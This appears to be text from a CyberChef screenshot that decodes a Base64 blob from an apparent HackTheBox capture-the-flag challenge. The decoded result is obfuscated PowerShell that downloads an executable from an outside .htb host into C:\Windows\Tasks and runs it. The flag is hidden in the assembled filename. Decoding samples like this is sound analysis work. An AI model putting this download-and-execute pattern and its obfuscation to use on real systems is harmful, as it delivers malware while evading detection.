 Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
JHtmYGlsZX0gPSAoIns3fXsxfXs2fXs4fXs1fXszfXsyfXs0fXswfSItZid9LmV4ZScsJ0J7bXNEdF80c19BX3ByMCcsJ0UnLCdyLi4ucycsJzNNc1
9iNEQnLCdsMycsJ3RvQycsJ0hUJywnMGxfaDRuRCcpCiYoInsxfXsyfXswfXszfSItZid1ZXMnLCdJbnZva2UnLCctV2ViUmVxJywndCcpICgiezJ9
ezh9ezB9ezR9ezZ9ezV9ezN9ezF9ezd9Ii1mICc6Ly9hdScsJy5odGIvMicsJ2gnLCdpYycsJ3RvJywnYWdub3N0JywnbWF0aW9uLmRpJywnL24uZX
hlJywndHRwcycpIC1PdXRGaWxlICJDOlxXaW5kb3dzXFRhc2tzXCRmaWxlIgomKCgoIns1fXs2fXsyfXs4fXswfXszfXs3fXs0fXsxfSIgLWYnTDlG
VGFza3NMOUYnLCdpbGUnLCdvdycsJ0wnLCdmJywnQzonLCdMOUZMOUZXaW5kJywnOUZrekgnLCdzTDlGJykpICAtQ1JlcGxBY2Una3pIJyxbY2hBcl
0zNiAtQ1JlcGxBY2UoW2NoQXJdNzYrW2NoQXJdNTcrW2NoQXJdNzApLFtjaEFyXTkyKQo=
640
1
Raw Bytes
LF
Output
${f`ile} = ("{7}{1}{6}{8}{5}{3}{2}{4}{0}"-
f'}.exe','B{msDt_4s_A_pr0','E','r...s','3Ms_b4D','l3','toC','HT','0l_h4nD')
&("{1}{2}{0}{3}"-f'ues','Invoke','-WebReq','t') ("{2}{8}{0}{4}{6}{5}{3}{1}{7}"-f
'://au','.htb/2','h','ic','to','agnost','mation.di','/n.exe','ttps') -OutFile "C:\Windows\Tasks\$file"
&((("{5}{6}{2}{8}{0}{3}{7}{4}{1}" -f'L9FTasksL9F','ile','ow','L','f','C:','L9FL9FWind','9FkzH','sL9F'))  -
CReplAce'kzH',[chAr]36 -CReplAce([chAr]76+[chAr]57+[chAr]70),[chAr]92)